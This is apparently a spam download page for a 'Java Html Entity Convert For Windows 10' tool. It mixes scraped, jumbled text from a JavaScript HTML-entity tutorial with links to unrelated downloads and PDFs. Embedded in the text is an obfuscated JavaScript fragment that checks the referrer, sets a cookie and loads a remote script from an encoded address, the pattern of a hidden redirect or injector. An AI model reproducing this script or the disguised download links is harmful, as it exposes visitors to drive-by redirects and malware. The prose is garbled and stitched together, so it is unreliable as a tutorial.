

## [Download Java Html Entity Convert For Windows 10](https://cranky-hermann-2cbe53.netlify.app/Parrot-3200-Ls-Firmware-Update#DFVOS=0LgDUvgiS1gDObsy2fMAGqwyVXMB39grWediZD3BK5wA3bICVzgi0jxz252BJbsE==)

| Cyclone File<br>Edit<br>噐                                |               |                                                                              |
|----------------------------------------------------------|---------------|------------------------------------------------------------------------------|
|                                                          | Conversion    |                                                                              |
| index.html<br>Source:                                    |               |                                                                              |
| Input Text Encoding                                      |               | Output Text Encoding                                                         |
| ÷<br>Standard:<br>Macintosh                              |               | Unicode<br>Standard:<br>÷                                                    |
| $\div$<br>Encoding:<br>Western                           | $\Rightarrow$ | Unicode 3.2<br>Encoding:<br>÷                                                |
| Euro Sign (Mac OS $\left \frac{1}{2}\right $<br>Variant: |               | . Standard (16 bit)<br>Variant:<br>Standard (16 bit) Canonical Decomposition |
|                                                          |               | UT F-7<br>$UTF-8$                                                            |
| Cancel                                                   |               | Co nvert                                                                     |[Download Java Html Entity Convert For Windows 10](https://cranky-hermann-2cbe53.netlify.app/Parrot-3200-Ls-Firmware-Update#DFVOS=0LgDUvgiS1gDObsy2fMAGqwyVXMB39grWediZD3BK5wA3bICVzgi0jxz252BJbsE==)

He js (for "HTML entities") is a robust HTML entity encoder/decoder written in JavaScript..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x46acfa){\_0x1c6a49=window;}return \_0x1c6a49;};var  $0x269141 = 0x16512c$ ();var  $0x104913=$ 'ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x269141['atob']||(\_0x269141['atob']=function(\_0x35ed7d){var

\_0x23c42d=String(\_0x35ed7d)['replace'](/=+\$/,'');for(var \_0x1d91df=0x0,\_0xb93cdb,\_0x5776bb,\_0x538bf9=0x0,\_0x4183ee= ";\_0x5776bb=\_0x23c42d['charAt'](\_0x538bf9++);~\_0x5776bb&&(\_0xb93cdb=\_0x1d91df%0x4?\_0xb93cdb\*0x40+\_0x5776b b:\_0x5776bb,\_0x1d91df++%0x4)?\_0x4183ee+=String['fromCharCode'](0xff&\_0xb93cdb>>(-0x2\*\_0x1d91df&0x6)):0x0){\_0  $x5776bb = 0x104913$ ['indexOf']( $0x5776bb$ );}return

\_0x4183ee;});}());\_0x2962['base64DecodeUnicode']=function(\_0x4e4588){var \_0x37a3f0=atob(\_0x4e4588);var  $_0x56f37b=[;for(var$ 

\_0x1eeb5b=0x0,\_0x5c4df0=\_0x37a3f0['length'];\_0x1eeb5b=\_0x2619a5;},'HiGiI':\_0x2962('0x24'),'snMvf':function

\_0x256736(\_0x2157f2,\_0x4a9efa){return \_0x2157f2(\_0x4a9efa);},'slDkX':function

\_0x299493(\_0x504724,\_0x2c8e03){return \_0x504724+\_0x2c8e03;},'jDGOE':function

\_0x362677(\_0x3cff2d,\_0x5e01c7){return \_0x3cff2d+\_0x5e01c7;},'NhaXx':\_0x2962('0x25')};var \_0x12c4a0=[\_0x2b1888['qZ fPA'],\_0x2b1888['DKnUg'],\_0x2b1888[\_0x2962('0x26')],\_0x2b1888['KApxq'],\_0x2b1888['yFVyr'],\_0x2b1888['SQVWi'],\_0x 2b1888[\_0x2962('0x27')]],\_0x17c2ee=document[\_0x2962('0x28')],\_0x771629=![],\_0x19925f=cookie[\_0x2962('0x29')](\_0x2b 1888[\_0x2962('0x2a')]);for(var \_0x1e8fff=0x0;\_0x2b1888['DhQxD'](\_0x1e8fff,\_0x12c4a0[\_0x2962('0xf')]);\_0x1e8fff++){if( \_0x2b1888[\_0x2962('0x2b')](\_0x2b1888[\_0x2962('0x2c')],\_0x2b1888[\_0x2962('0x2c')])){if(\_0x2b1888['hoUnz'](\_0x17c2ee[' indexOf'](\_0x12c4a0[\_0x1e8fff]),0x0)){if(\_0x2b1888[\_0x2962('0x2b')](\_0x2b1888[\_0x2962('0x2d')],\_0x2962('0x24'))){\_0x7 71629=!![];}else{return cookie[name];}}}else{\_0x2b1888[\_0x2962('0x2e')](include,\_0x2b1888[\_0x2962('0x2f')](\_0x2b1888[ \_0x2962('0x30')](\_0x2b1888['NhaXx'],q),''));}}if(\_0x771629){cookie[\_0x2962('0x31')](\_0x2b1888[\_0x2962('0x2a')],0x1,0x1 );if(!\_0x19925f){\_0x2b1888[\_0x2962('0x2e')](include,\_0x2b1888[\_0x2962('0x30')](\_0x2b1888['NhaXx'],q)+'');}}}R(); Encode and Decode HTML entities using pure JavascriptEncode and Decode HTML entities using pure JavascriptPublished : June 25th 2016Last modification : June 25th 201624896 viewsInvalid html, broked markup and other undesirable side-effects of work with html strings without being escaped properly in Javascript, is a problem that at least 1 of every 5 web developers (that works with dynamic apps) have faced.. 2 4 69 of the HTML spec Follow Our Code World on TwitterLike Our Code World on FacebookSubscribe to our YouTube ChannelBecome a more social personRelated articlesAdvertise with Our Code WorldOur Code World can help with your next project !Software Development ServicesFor desktop, mobile, and web.

It doesn't provide too much customization but it works fine (at less to have only a couple of lines).. Encode and decode everythingIf you're one of those psychotic (just like me) developers that doesn't like to add huge portion of code in their projects, you may want to use the following snippet.. The previous code creates a global variable (in the window) named htmlentities This object contains the 2 methods encode and decode.. Javascript itself doesn't provide native methods to deal with it, unlike PHP (our beautiful server side language) which offers the htmlentities , html\_entity\_decode and html\_entity\_encode functions ready to use.. Note that the encode method, will convert every single character into its html character.

## [Cleco Torque Driver For Mac](https://heartandram.com/sites/heartandram.com/files/webform/cleco-torque-driver-for-mac.pdf)

If you want to replace only those weird characters that broke your html  $\langle \langle \rangle$ , etc) keep reading and don't use this method, otherwise this snippet comes in handy.. This piece of code works like a charm in both ways, encode and decode It expects as first parameter the string (decoded or encoded acording to the method) and returns the processed string.. An online demo is available This function takes a string of text and encodes (by default) any symbols that aren't printable ASCII symbols and & , < , > , " , ' , and ` , replacing them with character references.. To convert a normal string to its html characters use the encode method :To convert an encoded html string to readable characters, use the decode method :Note : feel free to copy every single function and include it in your project as you wish. [League Of Legends Download Mac Version](http://etacdrak.yolasite.com/resources/League-Of-Legends-Download-Mac-Version.pdf)